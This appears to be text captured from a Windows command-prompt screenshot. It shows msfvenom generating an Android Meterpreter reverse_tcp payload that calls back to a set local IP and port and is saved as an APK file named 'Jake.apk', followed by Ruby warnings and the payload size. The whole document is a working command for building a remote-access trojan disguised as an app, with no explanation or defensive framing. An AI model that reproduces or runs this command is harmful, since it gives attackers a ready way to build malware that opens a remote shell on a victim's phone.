 C:\Windows\System32\cmd.exe
D:\metasploit-framework\bin>msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.181.139 LPORT=4444 R>C:\Users\Dell\Downloads\Jake.apk
D:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/zeitwerk-2.6.0/lib/zeitwerk/kernel.rb:35: warning: Win32API is deprecated after Ruby 1.9.1; use fiddle directl
y instead
D:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/connection/channel/channel_type/session.rb:13: warning: already initialized co
nstant HrrRbSsh::Connection::Channel::ChannelType::Session::NAME
D:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/connection/channel/channel_type/session.rb:13: warning: previous definition of
 NAME was here
D:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/connection/channel/channel_type/session.rb:13: warning: already initialized co
nstant HrrRbSsh::Connection::Channel::ChannelType::Session::NAME
D:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/connection/channel/channel_type/session.rb:13: warning: previous definition of
 NAME was here
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10238 bytes
D:\metasploit-framework\bin>